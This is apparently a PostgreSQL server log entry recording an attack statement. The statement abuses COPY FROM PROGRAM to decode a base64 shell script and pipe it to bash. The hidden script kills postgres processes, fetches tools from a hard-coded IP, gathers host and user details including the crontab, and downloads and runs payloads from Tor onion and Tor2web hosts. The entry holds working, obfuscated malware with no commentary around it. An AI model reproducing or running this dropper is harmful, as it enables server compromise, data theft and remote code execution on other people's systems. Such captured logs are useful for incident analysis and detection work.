 2022-05-31 14:12:05.130 UTC [3052] STATEMENT:  DROP TABLE IF EXISTS value107031;CREATE TABLE value107031(cmd_output text);COPY value107031 FROM
 PROGRAM 'echo WFJBTkRPTQpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91
c3IvbG9jYWwvc2JpbgoKZnVuY3Rpb24ga3VybCgpIHsKICByZWFkIHByb3RvIHNlcnZlciBwYXRoIDw8PCQoZWNobyAkezEvLy8vIH0pCiAgRE9DPS8ke3BhdGgvLyAvL30KICBIT1NUPSR
7c2VydmVyLy86Kn0KICBQT1JUPSR7c2VydmVyLy8qOn0KICBbWyB4IiR7SE9TVH0iID09IHgiJHtQT1JUfSIgXV0gJiYgUE9SVD04MAoKICBleGVjIDM8Pi9kZXYvdGNwLyR7SE9TVH0vJF
BPUlQKICBlY2hvIC1lbiAiR0VUICR7RE9DfSBIVFRQLzEuMFxyXG5Ib3N0OiAke0hPU1R9XHJcblxyXG4iID4mMwogICh3aGlsZSByZWFkIGxpbmU7IGRvCiAgIFtbICIkbGluZSIgPT0gJ
CdccicgXV0gJiYgYnJlYWsKICBkb25lICYmIGNhdCkgPCYzCiAgZXhlYyAzPiYtCn0KCnJtIC1mICRIT01FL3NzCmN1cmwgLVYgfHwgd2dldCAtcSBodHRwczovL2dpdGh1Yi5jb20vbW9w
YXJpc3RoZWJlc3Qvc3RhdGljLWN1cmwvcmVsZWFzZXMvZG93bmxvYWQvdjcuODIuMC9jdXJsLWFtZDY0IC1PICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApjdXJsIC1WIHx8IGt
1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvY3VybCA+ICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApzcyAtdiAgIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvc3
MgICA+ICRIT01FL3NzO2NobW9kICt4ICRIT01FL3NzCnNzIC12ICAgfHwgY3VybCAtcyBodHRwOi8vMTM5LjU5LjE1MC43OjQ0My9zcyAtbyAkSE9NRS9zcztjaG1vZCAreCAkSE9NRS9zc
wpwcyAgICAgIHx8IGN1cmwgLXMgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvcHMgLW8gJEhPTUUvcHM7Y2htb2QgK3ggJEhPTUUvcHMKcHMgYXV4fCBncmVwICJwb3N0Z3JlczogZ3JlcCJ8
IGdyZXAgLXYgZ3JlcCB8IGF3ayAne3ByaW50ICQyfScgfCB4YXJncyBraWxsIC05CgpkPSQoZ3JlcCB4OiQoaWQgLXUpOiAvZXRjL3Bhc3N3ZHxjdXQgLWQ6IC1mNikKYz0kKGVjaG8gImN
1cmwgLTRmc1NMa0EtIC1tMjAwIikKdD0kKGVjaG8gInJ4bXhwemZreWRrdWxoaHFudWZ0Ym1mNmQ1cTY3ampjaG9wbWg0b2ZzemZ3d25tejRicXEyZmlkIikKCnNvY2t6KCkgewpuPShkbn
MudHduaWMudHcgZG9oLWNoLmJsYWhkbnMuY29tIGRvaC1kZS5ibGFoZG5zLmNvbSBkb2gtZmkuYmxhaGRucy5jb20gZG9oLWpwLmJsYWhkbnMuY29tIGRvaC5saSBkb2gucHViIGRvaC1zZ
y5ibGFoZG5zLmNvbSBmaS5kb2guZG5zLnNub3B5dGEub3JnIGh5ZHJhLnBsYW45LW5zMS5jb20pCnA9JChlY2hvICJkbnMtcXVlcnk/bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpxPSR7
blskKChSQU5ET00lJHsjbltAXX0pKV19CnM9JCgkYyBodHRwczovLyRxLyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmV
wIC1FdiBbLl0wfHNvcnQgLXVSfHRhaWwgLTEpCn0KCmZleGUoKSB7CmZvciBpIGluIC4gJEhPTUUgL3Vzci9iaW4gJGQgL3RtcCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJi
BjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vcGcuJCh1bmFtZSAtbSkKeD0uLyQoZGF0ZXxtZDVzdW18Y
3V0IC1mMSAtZC0pCnI9JChjdXJsIC00ZnNTTGsgY2hlY2tpcC5hbWF6b25hd3MuY29tfHxjdXJsIC00ZnNTTGsgaXAuc2IpXyQod2hvYW1pKV8kKHVuYW1lIC1tKV8kKHVuYW1lIC1uKV8k
KGlwIGF8Z3JlcCAnaW5ldCAnfGF3ayB7J3ByaW50ICQyJ318bWQ1c3VtfGF3ayB7J3ByaW50ICQxJ30pXyQoY3JvbnRhYiAtbHxiYXNlNjQgLXcwKQokYyAteCBzb2NrczVoOi8vJHM6OTA
1MCAkdC5vbmlvbiRmIC1vJHggLWUkciB8fCAkYyAkMSRmIC1vJHggLWUkcgpjaG1vZCAreCAkeDskeDtybSAtZiAkeAp9Cgpmb3IgaCBpbiB0b3Iyd2ViLmluIHRvcjJ3ZWIuaXQKZG8KaW
YgISBscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzOyB0aGVuCmZleGU7dSAkdC4kaApscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wM
Skvc3RhdHVzIHx8IChjZCAvdG1wO3UgJHQuJGgpCmxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXMgfHwgKGNkIC9kZXYvc2htO3UgJHQuJGgpCmVsc2UK
YnJlYWsKZmkKZG9uZQokYyBodHRwOi8vJHQudG9yMndlYi5pbi9hIC1vIC4vYTtjaG1vZCAreCBhOy4vYQokYyBodHRwOi8vJHQudG9yMndlYi5pbi9iIC1vIC4vYjtjaG1vZCAreCBiOy4
vYgokYyBodHRwOi8vJHQudG9yMndlYi5pbi9jIC1vIC4vYztjaG1vZCAreCBjOy4vYwo=|base64 -d|bash';SELECT * FROM value107031;DROP TABLE IF EXISTS value10703
1;